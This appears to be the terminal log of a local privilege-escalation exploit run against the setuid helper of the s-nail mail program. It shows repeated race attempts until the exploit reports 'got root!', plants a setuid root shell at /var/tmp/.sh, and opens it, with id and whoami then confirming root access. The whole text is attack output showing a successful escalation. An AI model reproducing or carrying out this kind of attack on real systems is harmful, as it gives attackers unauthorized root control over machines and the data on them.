 It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #331 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #332 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #333 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #334 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 14424 Jul 16 12:20 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# ^[[A : not found
# : 1:
# id
uid=0(root) gid=0(root) groups=0(root),1000(chad)
# who
chad     pts/0        2021-07-16 12:14 (192.168.0.16)
# whoami
root
#